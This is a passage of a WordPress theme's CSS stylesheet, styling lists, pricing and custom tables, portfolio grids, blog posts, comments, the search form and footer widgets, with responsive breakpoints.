	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


.list {
    list-style: none outside none;
    margin: 0;
    padding:0;
}

.list li {
	margin-bottom:.8em;
} 
 

ul.type-1 li:before{
	content: "\f054";
	width: auto;
	height: auto;
	line-height: 1;
	padding: 0.3em 0.4em 0.4em 0.6em;
}

ul.type-2 li:before{
	content: "\f061";
	font-size: 0.8em;
	border-radius: 0em;
	background: transparent;
	height: auto;
	width: auto;
	line-height: 1;
}

/* - List Styles -> End --------------------------------------------- */

/* - Tables -> Begin ------------------------------------------ */

.custom-table,
.custom-table2 {
    margin: 0 0 1.5em 0;
    padding: 0;
    width: 100%;
	background:#fff;
	font-size:13px;
	border: 1px solid #97bddb;
	border-collapse: inherit;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	border-radius:8px;
}

.custom-table2 {
	background:#eaf7fb;	
}

.custom-table thead th {
	color:#fff;	
}

.custom-table thead th,
.custom-table2 thead th {
	padding:8px 10px;
	text-align:center;
	font-size:18px;
	background:#b1d0e5;
}

.custom-table2 thead th {
	font-size:13px;
	font-weight:700;
	border-right: 1px solid #9bc0dd;
}

.custom-table2 thead th:first-of-type {
	-webkit-border-radius: 7px 0 0 0;
		-moz-border-radius: 7px 0 0 0;
			border-radius: 7px 0 0 0;
}

.custom-table2 thead th:last-of-type {
	-webkit-border-radius: 0 7px 0 0;
		-moz-border-radius: 0 7px 0 0;
			border-radius: 0 7px 0 0;
}

.custom-table .radius-left,
.custom-table2 .radius-left {
	-moz-border-radius:7px 0 0 0;
	-webkit-border-radius:7px 0 0 0;
	border-radius:7px 0 0 0;
} 

.custom-table .radius-right,
.custom-table2 .radius-right {
	-moz-border-radius:0 7px 0 0;
	-webkit-border-radius:0 7px 0 0;
	border-radius:0 7px 0 0;
} 

.custom-table tbody td,
.custom-table2 tbody td {
	border-top: 1px solid #97bddb;
    border-right: 1px solid #97bddb;
	padding:14px 10px;
	text-align:center;
}

.custom-table2 tbody td {
	text-align:center;
	font-size:13px;
	padding:6px 10px;
}

.custom-table2 tbody td:last-of-type {border-right: 0;}

.custom-table tbody td.noborder,
.custom-table2 tbody td.noborder {
	border-right:none;
} 

/* ---- Pricing Tables ----- */
.pricing_table,
.grid-row.eq-columns{
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	/**/
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-moz-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	/**/
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
/*** FOR IE 9 */
.pricing_table,
.grid-row.eq-columns{
	display: block\9;
}
.pricing_table .pricing_table_column,
.grid-row.eq-columns .grid-col{
	float: left\9;
}
.pricing_table:after,
.grid-row.eq-columns:after{
	display: none;
}
.pricing_table:after,
.grid-row.eq-columns:after{
	content: "";
	display: block\9;
	clear: both\9;
}
/*** \FOR IE 9 */
.grid-row.eq-columns .pricing_table_column + .grid-col:not(.pricing_table_column){
	padding-left: 2.5%;
}
.grid-row.eq-columns .grid-col:not(.pricing_table_column){
	padding-right: 2.5%;
}
.grid-row.eq-columns .grid-col:not(.pricing_table_column){
	padding-top: 30px;
	padding-bottom: 30px;
}
.pricing_table.col-4 .pricing_table_column,
.grid-row.eq-columns .grid-col-3{
	width: 25%;
}
.pricing_table.col-3 .pricing_table_column,
.grid-row.eq-columns .grid-col-4{
	width: 33.333%;
}
.pricing_table.col-2 .pricing_table_column,
.page-content.double-sidebar .pricing_table.col-4 .pricing_table_column,
.grid-row.eq-columns .grid-col-6,
.double-sidebar .grid-row.eq-columns .grid-col-3,
.double-sidebar .grid-row.eq-columns .grid-col-4,
.double-sidebar .grid-row.eq-columns .grid-col-8,
.double-sidebar .grid-row.eq-columns .grid-col-9{
	width: 50%;
}
.grid-row.eq-columns .grid-col + .grid-col{
	margin-left: 0;
}
.pricing_table_column{
	position: relative;
	padding-bottom: 60px;
	background: #fff;
	text-align: center;
	border: 2px solid;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
}
.pricing_table_column.active_table_column .active-ribbon{
	position: absolute;
	top: -3px;
	left: -3px;
	width: 90px;
	height: 90px;
	overflow: hidden;
}
.pricing_table_column.active_table_column .active-ribbon:before{
	content: "best offer";
	position: absolute;
	padding: 0.25em 2em;
	top: 0;
	left: 0;
	color: #fff;
	background: #ff633c;
	text-transform: uppercase;
	font-size: 12px;
	-webkit-transform: rotate(-45deg) translate(-63px , -29px);
	-moz-transform: rotate(-45deg) translate(-63px , -29px);
	-ms-transform: rotate(-45deg) translate(-63px , -29px);
	transform: rotate(-45deg) translate(-63px , -29px);
	width: 150px;
}

.pricing_table_column{
	border-radius: 9px;
	margin-bottom: 30px;
}
.pricing_table_column>div>*:first-child{
	-webkit-border-top-left-radius: 6px;
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topleft: 6px;
	-moz-border-radius-topright: 6px;
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.pricing_table_column>div>*:last-child{
	-webkit-border-bottom-right-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-bottomright: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-bottom-right-radius: 6px;
	border-bottom-left-radius: 6px;
}
.pricing_table_column + .pricing_table_column{
	margin-left: 2px!important;
	width: calc(25% - 2px) !important;
} 
.pricing_table_column + .pricing_table_column.grid-col-4{
	margin-left: 2px!important;
	width: calc(33.33% - 2px) !important;
}
.pricing_table_column + .pricing_table_column.grid-col-6,
.double-sidebar .grid-row.eq-columns .pricing_table_column + .pricing_table_column.grid-col-3,
.double-sidebar .grid-row.eq-columns .pricing_table_column + .pricing_table_column.grid-col-4{
	width: calc(50% - 2px) !important;
}

.pricing_table_header{
	padding: 12px 0 6px;
	font-size: 0.929em;
	line-height: 1.385em;
	text-align: center;
}
.pricing_table_header .title{
	display: block;
	font-size: 1.923em;
	font-weight: 700;
	line-height: 1em;
}
.pricing_table_header .encouragement{
	padding: 0.25em 0;
}
.pricing_table_column .price_part{
	padding: 0 0 20px;
	font-size: 1.86em;
	line-height: 1em;
	text-align: center;
	font-weight: 700;
}
.pricing_table_column .price_container{
	display: inline-block;
	padding: 3px 18px;
	background: #fff;
	border-radius: 9px;
}
.pricing_table_column .price_container:after{
	content: "";
	clear: both;
	display: table;
}
.pricing_table_column .price_container .price{
	float: left;
}
.pricing_table_column .currency{
	vertical-align: top;
	font-size: 0.96em;
	line-height: 0.6;
}
.pricing_table_column .currency:after{
	content: "/";
	font-size: 0.8em;
	vertical-align: top;
	padding-top: 0.25em;
	margin-left: -0.15em;
	display: inline-block;
}
.pricing_table_column .price_description{
	margin-top: 5px;
	margin-left: -0.1em;
	font-size: 0.7em;
	line-height: 1em;
	text-align: right;
}
.pricing_table_column .content_part{
	padding: 0 10px 5px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	margin-top: -5px;
}
.pricing_table_column .content_part:before{
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	height: 5px;
	background: #fff;
}
.pricing_table_column .content_part ul,
.pricing_table_column .content_part ol{
	line-height: 1.429em;
	margin-left: 0;
}
.pricing_table_column .content_part ul ul,
.pricing_table_column .content_part ol ol,
.pricing_table_column .content_part ul ol,
.pricing_table_column .content_part ol ul{
	margin-left: 16px;
}
.pricing_table_column .content_part li{
	padding: 10px 0;
	border-bottom: 1px solid #fee6b4;
	font-size: 1.214em;
}
.pricing_table_column .content_part ul>li:last-child{
	border-bottom: 0;
}
.pricing_table_column .content_part ul>li:first-child,
.pricing_table_column .content_part ol>li:first-child{
	margin-top: 0;
}
.page-content main .pricing_table_column .content_part li + li{
	margin-top: 0;
}
.pricing_table_column .content_part li:before{
	display: none;
}
.pricing_table_column .button_part{
	border-style: none;
	width: 100%;
	display: block;
	position: absolute;
	bottom: 0;
	height: 60px;
	line-height: 60px;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;

	-webkit-border-bottom-right-radius: 9px;
	-webkit-border-bottom-left-radius: 9px;
	-moz-border-radius-bottomright: 9px;
	-moz-border-radius-bottomleft: 9px;
	border-bottom-right-radius: 9px;
	border-bottom-left-radius: 9px;
}
.pricing_table_button:hover{
	color: #fff !important;
}
@media screen and (max-width: 1190px){
	.single-sidebar .grid-row.eq-columns .grid-col-4,
	.single-sidebar .grid-row.eq-columns .grid-col-3{
		width: 50%;
	}
	.single-sidebar .grid-row.eq-columns .pricing_table_column + .grid-col-4,
	.single-sidebar .grid-row.eq-columns .pricing_table_column + .grid-col-3{
		width: calc(50% - 2px) !important;
	}
}
@media screen and (max-width: 980px){
	.pricing_table.col-4 .pricing_table_column, 
	.pricing_table.col-3 .pricing_table_column, 
	.grid-row.eq-columns .grid-col-3, 
	.grid-row.eq-columns .grid-col-4{
		width: 50%;
	}
	.pricing_table_column + .pricing_table_column,
	.pricing_table_column + .pricing_table_column.grid-col-4,
	.single-sidebar .pricing_table_column + .pricing_table.col-4 .pricing_table_column,
	.single-sidebar .grid-row.eq-columns .pricing_table_column + .grid-col-3{
		width: calc(50% - 2px) !important;
	}
	.double-sidebar .grid-row.eq-columns .pricing_table_column.grid-col-3,
	.double-sidebar .grid-row.eq-columns .pricing_table_column.grid-col-4,
	.double-sidebar .grid-row.eq-columns .pricing_table_column.grid-col-6,
	.double-sidebar .grid-row.eq-columns .pricing_table_column.grid-col-8,
	.double-sidebar .grid-row.eq-columns .pricing_table_column.grid-col-9{
		width: 100%;
	}
	.double-sidebar .grid-row.eq-columns .pricing_table_column + .pricing_table_column.grid-col-8,
	.double-sidebar .grid-row.eq-columns .pricing_table_column + .pricing_table_column.grid-col-6,
	.double-sidebar .grid-row.eq-columns .pricing_table_column + .pricing_table_column.grid-col-4,
	.double-sidebar .grid-row.eq-columns .pricing_table_column + .pricing_table_column.grid-col-3{
		width: calc(100% - 2px) !important;
	}
}

@media screen and (max-width: 767px){
	.single-sidebar .grid-row.eq-columns .pricing_table_column + .grid-col-4,
	.single-sidebar .grid-row.eq-columns .pricing_table_column + .grid-col-3,
	.single-sidebar .grid-row.eq-columns .pricing_table_column + .grid-col-6,
	.pricing_table_column + .pricing_table_column,
	.pricing_table_column + .pricing_table_column.grid-col-4,
	.single-sidebar .pricing_table_column + .pricing_table.col-4 .pricing_table_column,
	.single-sidebar .grid-row.eq-columns .pricing_table_column + .grid-col-3
	.pricing_table.col-4 .pricing_table_column, 
	.pricing_table.col-3 .pricing_table_column, 
	.grid-row.eq-columns .pricing_table_column{
		width: 100% !important;
	}
	.callout_widget .content_wrapper>*{
		display: block;
		margin-bottom: 10px;
	}
	.callout_widget .button_part{
		white-space: normal;
	}
}
/*.pricing_table .content_part i{
	margin-right: 10px;
}*/

/* - Tables-> End --------------------------------------------- */


/* - Elements styling -> Begin------------------------------- */

.highlight {
	text-decoration:blink;
} 
.t-deleted {
	text-decoration:line-through;
}

/* - Elements styling-> End --------------------------------- */

/* 
##############################################################
PAGES STYLES -> Begin                                        
##############################################################
*/

/* portfolio */
/* Isotop column */
.iso-column .iso-item>*,
.portfolio>.item>*,
.portfolio .post-content>*{
	margin-bottom: 20px;
}
.iso-column .iso-item,
.portfolio>.item{
	margin-bottom: 30px;
	width: 100%;
}
.iso-four-column .grid,
.iso-three-column .grid,
.iso-two-column .grid{
	margin-left: -30px;
}
.grid.isotope{
	z-index: 1;
}
.iso-four-column .iso-item,
.iso-three-column .iso-item,
.iso-two-column .iso-item{
	margin-left: 30px;
}
.iso-four-column .iso-item{
	width: 270px;
}
.iso-three-column .iso-item{
	width: 370px;
}
.iso-two-column .iso-item{
	width: 570px;
}

.single-sidebar .iso-two-column .iso-item{
	width: 420px;
}
.single-sidebar .iso-three-column .iso-item,
.single-sidebar .iso-four-column .iso-item,
.double-sidebar .iso-three-column .iso-item,
.double-sidebar .iso-four-column .iso-item,
.double-sidebar .iso-two-column .iso-item{
	width: 270px;
}


.portfolio .content-wrapper{
	margin-bottom: 5px;
}
.portfolio .title{
	text-align: center;
}
.portfolio .gallery-text{
	overflow: hidden;
}
.portfolio .gallery-text:last-child{
	margin-bottom: 0;
}
.portfolio .post-footer{
	background: transparent;
	padding: 0;
	text-align: right;
	margin-bottom: 0;
}
.portfolio .kids_clear{
	margin: 0;
}
.portfolio .filter{
	padding: 6px;
	border: 1px solid;
	font-size: 1em;
	float: right;
	margin-bottom: 20px;
	background: transparent !important;
}
.filter-wrapper:after{
	content: "";
	clear: both;
	display: table;
}

.portfolio .post-item{
	padding-left: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.portfolio .post-item>.post-entry{
	background: transparent !important;
	padding: 0;
	min-height: 100%;
}
.portfolio .post-item>.post-entry .content-wrapper {
	margin-bottom: 10px;
}
body.single .portfolio .post-item>.post-entry>div>*{
	margin-right: 15px;
}
body.single .portfolio .post-item>.post-entry>div{
	margin-right: -15px;
}
body.single .portfolio .post-item>.post-entry .content-wrapper {
	float: left;
}
.owl-item>li:before{
	display: none;
}
.shortcode_carousel{
	margin-bottom: 30px;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.shortcode_carousel .carousel_content{
	padding-top: 48px;
}
.footer .shortcode_carousel .carousel_content,
.top-panel .shortcode_carousel .carousel_content{
	padding-top: 40px;
}
.shortcode_carousel .carousel_header + .carousel_content{
	padding-top: 0;
}


@media screen and (max-width: 1190px){
	.iso-four-column .grid, 
	.iso-three-column .grid, 
	.iso-two-column .grid {
		margin-left: -20px;
	}
	.iso-four-column .iso-item{
		width: 220px;
		margin-left: 20px;
	}
	.iso-three-column .iso-item{
		width: 300px;
		margin-left: 20px;
	}
	.iso-two-column .iso-item{
		width: 460px; 
		margin-left: 20px;
	}

	.single-sidebar .iso-two-column .iso-item{
		width: 340px;
	}
	.double-sidebar .iso-three-column .iso-item,
	.double-sidebar .iso-four-column .iso-item,
	.double-sidebar .iso-two-column .iso-item,
	.single-sidebar .iso-three-column .iso-item,
	.single-sidebar .iso-four-column .iso-item{
		width: 220px;
	}
}
@media screen and (max-width: 980px){
	.iso-four-column .grid, 
	.iso-three-column .grid, 
	.iso-two-column .grid {
		margin-left: -18px;
	}
	.iso-four-column .iso-item,
	.iso-three-column .iso-item{
		width: 230px; 
		margin-left: 18px;
	}
	.iso-two-column .iso-item{
		width: 360px; 
		margin-left: 18px;
	}

	.single-sidebar .iso-two-column .iso-item,
	.single-sidebar .iso-three-column .iso-item,
	.single-sidebar .iso-four-column .iso-item{
		width: 265px;
	}

	.double-sidebar .iso-three-column .iso-item,
	.double-sidebar .iso-four-column .iso-item,
	.double-sidebar .iso-two-column .iso-item{
		width: 171px;
	}
}
@media screen and (max-width: 767px){
	.iso-four-column .grid, 
	.iso-three-column .grid, 
	.iso-two-column .grid{
		margin-left: 0;
	}
	.iso-four-column .iso-item,
	.iso-three-column .iso-item,
	.iso-two-column .iso-item,
	.double-sidebar .iso-three-column .iso-item,
	.double-sidebar .iso-four-column .iso-item,
	.double-sidebar .iso-two-column .iso-item,
	.single-sidebar .iso-two-column .iso-item,
	.single-sidebar .iso-three-column .iso-item,
	.single-sidebar .iso-four-column .iso-item{
		width: 100%; 
		margin-left: 0;
	}
}

/* ----- Blog Page  --> Begin ----- */

.content-container {
	width: 980px;
}

aside{
	width: 270px;
	float: left;
	margin: 0;	
	min-height: 1px;
}
.blog .post-item .content-wrapper{
	margin-bottom: 20px;
}
.blog .post-item .content-wrapper figure{
	border: 0;
	overflow: hidden;
	max-width: 100%;
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.blog .post-item .content-wrapper figure>iframe{
	max-width: 100%;
	width: inherit !important;
	height: inherit !important;
	display: block;
}
.single-sidebar main{
	float: left;
	width: 870px;
	overflow: hidden;
}

aside#sidebar-left{
	margin-right: 30px;
}

aside#sidebar-right{
	margin-left: 30px;
}

.single-sidebar aside{
	width: 270px;
	float: left;
	margin: 0;	
}

.double-sidebar main {
	width: 570px;
	float: left;
}

.double-sidebar #sidebar-left{
	margin-right: 30px;
}

.double-sidebar #sidebar-right{
	margin-left: 30px;
}

.content-container .item-post {
	margin-bottom: 1em;
	padding: 40px 40px 20px 34px;
	min-height: 362px;
	background: url(../images/area-holder.png) no-repeat;
}

.content-container.details .item-post {
	margin-bottom: 0;
	padding-bottom: 0;
}

.post-item {
	width: 100%;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	border-radius:8px;
	position:relative;
	margin-bottom: 50px;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
} 
.post-item .post-meta ~*{
	margin-left: 70px;
}
body.single .post-item .post-entry>div{
	margin-right: -0.9em;
}
body.single .post-item .post-entry>div>*{
	margin-right: 0.9em;
}

#dsb .post-item {
	margin-left: 0;
	width: auto;
}

.post-entry {
	padding:1.75em 19px;
	min-height: 100px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px;
}

.post-entry:after{
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	font-size: 0;
}

.content-container .post-title {
	padding-left: 20px;
}

.content-container .post-title h2 {
	margin-bottom: .5em;
}

.content-container .post-title a {
	color: #385EA7;
	-webkit-transition: color .25s linear;
	-moz-transition: color .25s linear;
	-ms-transition: color .25s linear;
	-o-transition: color .25s linear;
	transition: color .25s linear;
}

.content-container .post-title a:hover {color: #2f2f2f;}

.content-container .post-entry {
	padding: 0 0 2em 0;
}

.content-container.details .post-entry {
	padding-bottom: 1em;
}

.content-container .entry {
	text-align: justify;
}
.post-title a,
.portfolio .title,
.recent_projects .title{
	font-size: 1.6875em;
	font-weight: 700;
	color: inherit;
} 

.post-item .post-thumb, .post-item .entry-thumbnail {
	-moz-border-radius:9px;
	-webkit-border-radius:9px;
	border-radius: 9px;
    padding: 9px;
	position:relative;
	float:left;
	margin-right:1em;
	margin-bottom: 1em;
}

.post-item .entry-thumbnail {
	float: none;
	margin: 0 0 2em 0;
}

#dsb .entry {
	display: block;
}

.content-container .metadata {
	position: relative;
	z-index: 2;
	left: -27px;
	margin-bottom: 2em;
	height: 40px;
}

.content-container .metaholder {
	position: relative;
	left: -5px;
	float:left;
	padding: 0 18px 0 12px;
	height: 32px;
	-webkit-border-radius: 0 8px 8px 0;
	-moz-border-radius: 0 8px 8px 0;
	border-radius: 0 8px 8px 0;
	background: url(../images/bg_metaholder.png) no-repeat;
	line-height: 32px;
	margin-bottom: 2em;
}

.content-container .metaholder > span {font-size: 1.167em;}
.content-container .metaholder > span a,
.content-container .metaholder span span {color: #385ea7;}
.content-container .metaholder a:hover {text-decoration: underline;}
.content-container .metadata .post-date {
	float: left;
	width: 120px;
	height: 40px;
	background: url(../images/bg_metadata_date.png) no-repeat left;
	color: #000;
	text-align: center;
	font-size: 1.167em;
	line-height: 2.3em;
}

.post-meta .post-date {
	text-align: center;
	padding: 8px 0 11px;
	position: relative;
	z-index: 2;
}

.post-meta .post-date:before{
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 right: 0;
 bottom: 0;
 z-index: -1;
 -webkit-border-top-left-radius: 5px;
 -webkit-border-bottom-left-radius: 5px;
 -moz-border-radius-topleft: 5px;
 -moz-border-radius-bottomleft: 5px;
 border-top-left-radius: 5px;
 border-bottom-left-radius: 5px;
}

.post-meta .post-date:after{
 content: "";
 position: absolute;
 bottom: -4px;
 left: 5px;
 right: 0;
 height: 20px;
 -webkit-transform: skewY(6deg);
 -moz-transform: skewY(6deg);
 -ms-transform: skewY(6deg);
 transform: skewY(6deg);
 background: rgba(0,0,0,0.15);
 z-index: -2;
}

.post-meta .post-date .day {
	font-size: 32px;
	line-height: 1;
	color: #fff;
	display: block;
}

.post-meta .post-date .month {
	font-size: 14px;
	color: #fff;
	display: block;
	line-height: 1;
}

.post-meta .post-comments {
	font-size: 13px;
	margin-top: -5px;
	padding: 12px 0 7px;
	text-align: center;
	line-height: 1;
	background: #fee6b4;
	position: relative;
	-moz-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	border-bottom-left-radius: 5px;
	z-index: 1;
}

.post-meta .post-comments a {
	color: inherit !important;
	font-style: normal !important;
	text-transform: lowercase;
}
.post-meta .post-comments a span{
	display: block;
}


.post-footer {
	padding: 7px 20px;
	margin-top: -1.25em;
	text-align: left;
	-webkit-border-bottom-right-radius: 9px;
	-webkit-border-bottom-left-radius: 9px;
	-moz-border-radius-bottomright: 9px;
	-moz-border-radius-bottomleft: 9px;
	border-bottom-right-radius: 9px;
	border-bottom-left-radius: 9px;
}

.post-footer .more-link{
	margin: 8px 0;
}

.post-footer p {
	margin: 0;
	line-height: inherit;
}

.post-footer .author-info{
	width: calc(50% - 30px);
	margin-left: 30px;
}
.post-footer .author-info .avatar{
	width: auto;
	height: auto;
	max-height: 47px;
	max-width: 47px;
	border: 0;
}
.post-footer .author-info .author{
	font-weight: 700;
	line-height: 1em;
}

.post_cats, 
.post_tags { 
	line-height: 1.5;
}

.post_cats span,
.post_tags span {
	font-weight: 700;
	line-height: inherit;
	white-space: nowrap;
}
.post_cats span:before,
.post_tags span:before{
	content: "\f054";
	font-size: 0.7em;
	padding-right: 5px;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

@media screen and (max-width: 767px){
	.post-meta{
		width: 50px;
	}
	.post-item .post-meta ~*{
		margin-left:50px;
	}
	.post-meta .post-date .day{
		font-size: 22px;
	}
	.post-meta .post-date .month{
		font-size: 11px;
	}
	.post-meta .post-comments{
		font-size: 10px;
	}
	.post-meta .post-comments:after{
		top: -13px;
	}

	.post-footer .author-info{
		width: 100%;
		margin-left: 0;
		margin-bottom: 7px;
	}
}
/* ---- Comment list ---- */

.content-container #respond_block {
	margin: 0 40px 0 35px;
}
#respond_block .comments_q{
	color: inherit;
}
#respond_block .comments_q>*{
	margin-bottom: 10px;
	color: inherit;
}

#respond_block .add-comment>h1{
	margin-bottom: 28px;
}

.content-container #respond_block h3 {
	position: relative;
	display: inline-block;
	padding: .38em 1.2em;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background: #b1d0e5;
}

.content-container #respond_block h3:after {
	position: absolute;
	bottom: -16px;
	left: 80px;
	width: 23px;
	height: 16px;
	background: url(../images/arrow.png) no-repeat;
	content: '';
}

.content-container .comment-list {
	margin-bottom: 1.5em;
	padding: 9px 20px 0 20px;
	background: #eaf7fb;
	border: 1px solid #9bc0dd;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	border-radius:8px;
}
.entry-container {
	overflow: hidden;
}
.entry-container #respond_block {
	-moz-border-radius:9px;
	-webkit-border-radius:9px;
	border-radius:9px;
	border: 1px solid;
	padding: 20px;
}

.entry-container *+#respond_block{
	margin-top: 60px;
}

.entry-container .comment-list {
	position:relative;
	margin-bottom: 30px;
	z-index: 1;
}

.entry-container .comment-list ol{
	margin-left: 0;
}
	
.comment-list ol li,
.comment-list ol ul{
	margin:0;
	list-style:none;
}

.entry-container #comments ol > .comment {
	clear:both;
	display:block;
	font-size: inherit;
	border-bottom: 1px solid;
}

.comment-list .comment-body{
	padding: 20px 0;
}
.avatar {
	width: 60px;
	height: 60px;
	border: 3px solid;
	float: left;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-right: 15px;
}

.footer .avatar,
.top-panel .avatar{
	border-color: rgba(255,255,255,0.5);
}

.avatar img {border: 1px solid #fff;}

.entry-container .comment-text {
	overflow: hidden;
}

.content-container {
	line-height: 1.5em;
}

.content-container .comment-text {
	padding-top: 10px;
}

.comment-date {
	font-family: 'Averia Sans Libre';
	color: #0d0d0e;
	font-style: italic;
	font-size: 0.917em;
}
#respond_block .comment-author{
	font-weight: 700;
	line-height: 1em;
	font-size: 1.2em;
}
#respond_block .comment-author a {
	font-weight: inherit;
}

.entry-container .comment-entry {padding-top: 5px;}
.content-container .comment-entry {padding-top: 15px;}
.entry-container .comment-meta {
	font-size: 0.9em;
	padding-top: 5px;
	line-height: 1;
}

.content-container .comment-meta {
	margin-top: 1.2em;
}
#respond_block .comment-reply-link,
#respond_block .comment-edit-link{
	float: right;
	padding: 0.35em 0.6em 0.35em;
	font-size: 13px;
	position: relative;
	display: inline-block;
	outline: none;
	text-align: center;
	font-weight: 700;
	text-decoration: none !important;
	font-style: normal !important;
	cursor: pointer;
	line-height: 1;
	color: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#respond_block .comment-edit-link{
	margin-right: 5px;
}
.entry-container .children .comment {
	border-top: 1px solid;
	padding-left: 70px;
	font-size: inherit;
	position: relative;
	z-index: 1;
}
.entry-container .children .comment:after{
	content:"\f064";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: 25px;
	top: 20px; 
	font-size: 20px;
	color: #dad9d9;
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	-ms-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.entry-container .children .comment:before{
	display: none;
}

.content-container .children .comment {
	margin-bottom: 1.5em;
	padding: 20px 20px 0 20px;
	border: 1px solid #87bed7;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background-color: #fff;
}

/* ---- Comment form ---- */

.entry-container .comment-form {
	
}

.content-container .comment-form {
	margin-bottom: 1.5em;
	padding: 20px 20px 0 20px;
	background: #eaf7fb;
	border: 1px solid #9bc0dd;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	border-radius:8px;
}

.entry-container .comment-form .row {
	clear:both;
	padding: 3px 0 10px 0;
}

.content-container .comment-form .row {
	padding: 3px 0 10px 0;
}

.content-container .comment-form .row.align-btn-right {
	width: 368px;
}

.content-container .comment-form .row .button {
	margin-bottom: .4em;
	padding: 0.10em .5em 0.20em;
}

.content-container .comment-form .row button[type="reset"] {
	margin-right: 2.2em;
}

.comment-form .row-btn {
	clear: both;
	padding: 15px 0 0 0;
}

.entry-container .comment-form .row label {
	display:block;
	margin-bottom: .5em;
	font-size: 0.93em;
}

.content-container .comment-form .row label {
	display: block;
	margin-bottom: .15em;
}

.comment-form .inputtext { 
	width: 100%;
}


.content-container .comment-form .inputtext {
	width: 200px;
	border:1px solid #9dc1de;
	background:#fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size: 1.1em;
}

.content-container .comment-form .textarea {
	margin-bottom: 1em;
	padding: 5px 10px;
	width: 348px;
	max-width: 348px;
	min-width: 348px;
	height: 136px;
	min-height: 136px;
	max-height: 350px;
	border:1px solid #9dc1de;
	background:#fff;
	font-size: 1.1em;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

/* ----- Blog Page  --> End ----- */

#search-form {
	display: block !important;
}
#search-form:after{
	content: "";
	display: table;
	clear: both;
}

#search-form .button{
	-webkit-appearance: none;
	position: relative;
	display: inline-block;
	padding: 0.4em 0.6em 0.4em;
	font-size: 18px;
	outline: none;
	text-align: center;
	font-weight: 700;
	text-decoration: none !important;
	font-style: normal !important;
	cursor: pointer;
	line-height: 1;
	color: #fff;
	height: auto;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	float: right;
}

/* ----- WP Specific Fixes ----- */

.widget {
    list-style: none outside none;
}
.kids_bottom_container>div>.wrapper{
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    /**/
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
	flex-wrap: wrap;
	/**/
	margin-left: -30px;
	padding-top: 25px;
}
.kids_bottom_container .widget{
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	-webkit-flex: 1 1 270px;
	-ms-flex: 1 1 270px;
	flex: 1 1 270px;
	min-width: 25%;
	padding-left: 30px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-ms-box-sizing:border-box;
}
.widget_recent_comments .tweet_list li {
    margin: 0;
}
.widget_recent_comments .tweet_list li p {
    margin-bottom: 5px;
    overflow: hidden;
}
.footer .widget-title,
.top-panel .widget-title{
    color: #fff !important;
    font-size: 24px;
    line-height: 1;
    margin-bottom: 10px;
    margin-top: 0;
    font-weight: 700;
    text-align: left;
}

.section-title, 
.post-content .widget-title, 
.entry-container main .widget-title{
	margin-bottom: 0.5em;
}

.section-title, 
.post-content .widget-title, 
.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title, 
.entry-container main .widget-title{
	font-weight: 700;
}

.footer .widget_categories a,
.top-panel .widget_categories a{
	color: #FFFFFF;
}

.footer .widget_categories>ul>li,
.top-panel .widget_categories>ul>li,
.footer .widget_nav_menu ul li,
.top-panel .widget_nav_menu ul li{
	padding-left: 0;
}
.footer .widget_categories>ul>li li,
.top-panel .widget_categories>ul>li li{
	padding-left: 0.714em;
}

.footer .latest-posts-widget .kids_post_content h4 a,
.top-panel .latest-posts-widget .kids_post_content h4 a{
    color: rgba(255,255,255,0.5);
    text-decoration: none;
}

.footer .latest-posts-widget .kids_post_content h4 a:hover,
